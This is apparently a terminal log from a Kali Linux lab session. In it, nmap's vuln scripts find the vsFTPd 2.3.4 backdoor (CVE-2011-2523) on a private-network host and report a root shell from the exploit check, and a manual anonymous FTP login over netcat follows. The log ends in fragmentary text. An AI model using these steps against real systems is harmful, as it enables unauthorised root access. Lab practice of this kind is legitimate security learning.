 ┌──(kali㉿kali)-[~]
└─$ nmap --script vuln -p 21 192.168.88.131
Starting Nmap 7.93 ( https://nmap.org ) at 2024-07-27 15:31 CST
Nmap scan report for 192.168.88.131
Host is up (0.0016s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb

Nmap done: 1 IP address (1 host up) scanned in 11.87 seconds

┌──(kali㉿kali)-[~]
└─$ nc 192.168.88.131 21
220 (vsFTPd 2.3.4)
USER anonymous
331 Please specify the password.
PASS 123
230 Login successful.
help
214-The following commands are recognized.
 ABOR ACCT ALLO APPE CDUP CWD  DELE EPRT EPSV FEAT HELP LIST MDTM MKD
 MODE NLST NOOP OPTS PASS PASV PORT PWD  QUIT REIN REST RETR RMD  RNFR
 RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD
 XPWD XRMD
214 Help OK.
pwd
257 "/"
KALI LINU
you become, the more you are able t